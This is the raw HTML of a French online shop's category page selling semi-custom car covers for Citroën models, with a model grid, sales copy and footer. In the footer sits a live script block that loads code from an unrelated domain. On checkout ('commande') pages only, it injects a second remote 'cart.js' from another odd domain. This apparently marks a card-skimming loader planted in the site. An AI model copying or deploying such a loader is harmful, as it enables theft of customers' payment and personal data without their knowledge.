                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                GRAND C4 PICASSO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/188-grand-c4-picasso" data-name="GRAND C4 PICASSO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/188.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/188.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/188.jpg" alt="GRAND C4 PICASSO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN GRAND C4 PICASSO
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                GRAND C4 SPACETOURER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/2579-grand-c4-spacetourer" data-name="GRAND C4 SPACETOURER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2579.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2579.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2579.jpg" alt="GRAND C4 SPACETOURER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN GRAND C4 SPACETOURER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                SAXO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/222-saxo" data-name="SAXO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/222.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/222.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/222.jpg" alt="SAXO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN SAXO
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                XANTIA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/225-xantia" data-name="XANTIA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/225.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/225.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/225.jpg" alt="XANTIA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN XANTIA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                XM
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/227-xm" data-name="XM">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/227.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/227.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/227.jpg" alt="XM" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN XM
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                XSARA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/229-xsara" data-name="XSARA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/229.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/229.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/229.jpg" alt="XSARA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN XSARA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                XSARA PICASSO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/220-xsara-picasso" data-name="XSARA PICASSO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/220.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/220.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/220.jpg" alt="XSARA PICASSO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN XSARA PICASSO
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                ZX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen/232-zx" data-name="ZX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/232.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/232.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/232.jpg" alt="ZX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Bâche voiture pour CITROEN ZX
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <p align="center"> </p>
<p>Les tapis auto sur mesure, c’est fait. Le tapis de coffre, c’est fait. Les <strong>housses de siège auto</strong> <strong>CITROEN</strong> également. On pourrait dire que votre <strong>auto </strong>est super équipée, parée contre toutes les agressions. Eh bien non ! L’habitacle est certes protégé, mais qu’en est-il de la <strong>carrosserie</strong> ? Elle aussi mérite autant d’attention. Pour cela, nous avons conçu la <strong>bâche auto </strong>pour <strong>CITROEN</strong> : une <strong>protection semi sur mesure</strong>, qui enveloppe votre auto et la protège de toute agression externe. </p>
<h2>La bâche auto : quelle est son utilité ? <strong></strong></h2>
<p>La <strong>poussière </strong>des chantiers, les <strong>intempéries</strong>, les griffures d’animaux, la <strong>pollution </strong>des gaz d'échappement, les effets néfastes du rayonnement solaire, l’humidité, la rouille, la corrosion, les variations de température… Voici une liste non exhaustive des diverses agressions quotidiennes que peut subir votre véhicule. Qu’il soit stationné en <strong>extérieur</strong> ou sous abri, il est soumis à de nombreux aléas qui risquent de mettre en péril sa beauté <strong>extérieure</strong> en s'attaquant principalement à la peinture. En effet, la <strong>bâche auto</strong> permet de protéger votre <strong>CITROEN </strong>des <strong>intempéries </strong>qui peuvent ternir l’<strong>éclat </strong>de la<strong> carrosserie</strong>. Sans oublier le tableau de bord ! Eh oui, l’utilisation d’une <strong>bâche voiture</strong> a des effets positifs jusqu’à l’<strong>intérieur</strong> de votre <strong>CITROEN </strong>puisque la <strong>bâche</strong> protège les éléments internes des effets prolongés du rayonnement solaire. </p>
<p>Le stationnement en <strong>extérieur </strong>de votre <strong>CITROEN </strong>n’est que temporaire, et vous aurez bientôt un garage ou un box où l'abriter ? Sachez que la <strong><a href="https://www.tailleurauto.com/171-bache-voiture">bâche voiture</a> </strong>est également utile sous abri. C’est pour cette raison que nous avons conçu un <strong>modèle spécial intérieur</strong>. En effet, même au garage, votre <strong>CITROEN </strong>est soumise aux risques. Ce n’est pour rien que les concessionnaires et les showrooms de <strong>voitures</strong> choisissent de bâcher leurs modèles ! </p>
<h2>Une protection semi sur mesure efficace contre toutes les agressions<strong></strong></h2>
<p>En fonction de votre mode de vie, vous aurez le choix entre nos deux modèles de <strong>bâches auto</strong> pour <strong>CITROEN : </strong>la <strong>protection spécial extérieur</strong>, et le <strong>modèle intérieur</strong>. Tous deux sont munis d’un <strong>élastique</strong> sur toute la longueur pour un parfait maintien, même en cas de vent. Munis de deux passages pour les rétroviseurs, la <strong>bâche auto</strong> <strong>CITROEN </strong>s’installe en deux temps trois mouvements. Découvrez nos deux modèles. Le premier conçu spécialement pour l’<strong>extérieur</strong> est ultra résistant. Il fait barrière à l’humidité, la neige, la <strong>poussière</strong> et les UV. Le second est dédié aux <strong>voitures </strong>garées sous abri, moins soumises aux aléas de la météo, mais exposées malgré tout à la<strong> poussière</strong>, la <strong>pollution </strong>et les risques de griffures. Anti-rayures et ultra respirante, cette <strong>bâche auto spécial intérieur</strong> pour <strong>CITROEN </strong>est dotée de deux passages aération à l’arrière et à l’avant, pour évacuer idéalement l'humidité. Lavables en machine à 30°, nos deux modèles vous sont livrés avec un sac de transport réutilisable pour protéger votre véhicule jusqu’en vacances ! </p>
<p> </p>
<p>Ne laissez plus votre <strong>CITROEN </strong>à la merci de la météo et des <strong>dangers extérieur</strong>s, mais protégez-la d’une <strong>housse de protection fiable et efficace</strong>. Et si ce n’est pas déjà fait, n’oubliez pas également de protéger son habitacle à l’aide de tapis sur mesure <strong>CITROEN </strong>et de <strong>housses auto</strong> <strong>CITROEN </strong>sur mesure. </p>
<p> </p>
<p> </p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="LIVRAISON OFFERTE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">LIVRAISON OFFERTE</span>
                                                                <span class="text-xm text-gray-600 font-light">Sur tout le site</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICATION ET QUALITE U.E" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICATION ET QUALITE U.E</span>
                                                                <span class="text-xm text-gray-600 font-light">chez nous, dans notre propre usine</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FOURNISSEUR OFFICIEL CONSTRUCTEUR" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FOURNISSEUR OFFICIEL CONSTRUCTEUR</span>
                                                                <span class="text-xm text-gray-600 font-light">des grandes marques européennes</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.tailleurauto.com/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ? / Nos engagements
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.tailleurauto.com/content/17-reglement-de-la-securite-generale-des-produits"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Règlement de la sécurité générale des produits
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.tailleurauto.com/content/3-Conditions-generales-de-ventes"
                        title="CGV"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        CGV
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.tailleurauto.com/content/9-politique-de-confidentialite"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Politique de confidentialité / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactez-nous-1" href="https://support.tailleurauto.com/hc/fr"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contactez-nous
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">CONSEILS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.tailleurauto.com/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.tailleurauto.com/content/18-tapis-caoutchouc-voiture"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis caoutchouc voiture
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-5" href="https://www.tailleurauto.com/content/1-livraison"
                        title="La livraison en point relais est gratuite sur Tailleurauto, profitez en ! Tous nos produits sont fabriqués pour vous avec le plus grand soin !"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Livraison/Paiement sécurisé/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-11-5" href="https://www.tailleurauto.com/content/11-jeu-concours-photos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Jeu concours photos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-21-5" href="https://www.tailleurauto.com/content/21-partenariats"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Partenariats
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-5" href="https://blog.tailleurauto.com/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Paiement sécurisé</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 